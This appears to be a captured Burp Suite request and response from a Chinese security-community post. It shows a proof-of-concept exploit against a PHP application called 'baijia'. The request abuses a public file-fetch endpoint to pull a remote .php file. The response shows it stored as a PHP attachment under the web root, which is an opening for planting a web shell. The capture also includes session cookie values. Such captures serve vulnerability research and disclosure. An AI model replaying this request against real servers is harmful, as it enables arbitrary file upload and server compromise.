 Pretty Raw Hex \n
1 GET /baijia/index.php?mod=web&act=public&do=file&op=fetch&url=
http://127.0.0.1:7777/info.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: close
9 Cookie: JSESSIONID=226E1899ECD5F5AACA31D6B36B53A085; PHPSESSID=
gevrbnedvmt5vg57js44nq4se7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Dec 2023 08:35:04 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 188
11
12 {"name":null,"ext":"php","filename":"php","attachment":"php\/2023\/12\/c17W
L84d8740tk9.php","url":"http:\/\/127.0.0.1\/baijia\/attachment\/php\/2023\/
12\/c17WL84d8740tk9.php","is_image":1}
奇安信攻防社区